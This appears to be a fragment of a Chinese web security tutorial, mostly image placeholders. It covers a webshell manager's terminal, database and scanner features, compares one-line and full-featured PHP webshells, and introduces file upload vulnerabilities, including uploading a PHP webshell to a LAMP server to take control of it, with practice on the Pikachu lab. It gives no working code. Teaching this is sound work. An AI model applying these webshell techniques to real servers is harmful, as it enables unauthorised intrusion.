
猪猪




- 可以查看到刚才新建的



- 比如说我们再创建一个新的目录,
1234


- 让我们看看实际演示的过程


- 我们也可以尝试使用一下虚拟终端

- 打开虚拟终端,输入ipconfig 可以查看一下当前的网络信息


- 还可以链接数据库
- 前提: 你需要知道数据库的账号和密码


- 还有一个拓展功能,插件市场。
- 插件市场里面可以选择安装一些常见的插件。比如说存活扫描之类的等等。


1.6 拓展思考
- 我们上面讲了这么多,这个时候有些同学可能就会有疑问了。
1.6.1 思考一:
- 如果去掉一句话木马中的错误运算符
@会产生怎样的效果呢? - 那我们现在就来尝试一下:

- 可以看到会出现报错信息。

1.6.2 思考二:
- 大马跟小马有什么区别呢?
- 小马的代码量小,但是运行的时候需要环境。功能单一且操作复杂。
- 大马的功能强大,但是限制多(比如说会有很多限制函数),代码量大。也不是很好用。
二、文件上传漏洞概述
2.1 随处可见的文件上传功能
- 大部分站点都具有
文件上传功能,例如头像更改,文章编辑,附件上传等等。

2.2 文件上传功能背后的业务逻辑是什么?
- 文件上传的这个功能是如何实现的呢?
- 文件上传功能的作用是将

本地文件上传至服务器上进行保存。 - 当我们找到上传的入口,上传文件之后。

- 可能会回显文件上传的路径,如果回显了文件上传路径,那么我们就可以根据回显的文件上传路径进行访问,那么我们就可以在浏览器中访问到服务器上的这个文件。

可以尝试用pickchu靶场进行复现。- PikaChu_不安全的文件上传漏洞
- 这里的复现过程,我就不一一赘述了。感兴趣的大家可以访问上面的链接。



2.3 任意文件上传的安全风险
-
假设文件上传功能没有对上传的文件进行限制,可能会引发哪些安全风险?
-
如果是对方是LAMP架构,是否能上传PHP的WebShell到服务端上,然后通过访问上传后的文件地址,从而执行WebShell中的代码。达到控制对方服务器的目的。
-
实验演示:
-


让我们
